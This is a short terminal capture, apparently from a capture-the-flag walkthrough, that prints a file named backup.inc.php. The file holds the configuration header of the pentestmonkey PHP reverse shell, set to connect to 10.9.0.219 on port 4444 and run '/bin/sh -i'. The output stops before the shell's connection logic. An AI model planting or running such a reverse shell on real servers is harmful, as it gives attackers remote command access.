 sysadmin@opacity:~/scripts/lib$ cat backup.inc.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.0.219';  // You have changed this
$port = 4444;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;